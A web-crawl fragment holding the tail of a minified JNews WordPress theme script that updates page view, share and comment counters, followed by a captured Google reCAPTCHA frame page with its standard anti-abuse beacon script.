strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="92YNvQSZFLaskqvU-KvwhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769595257081');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>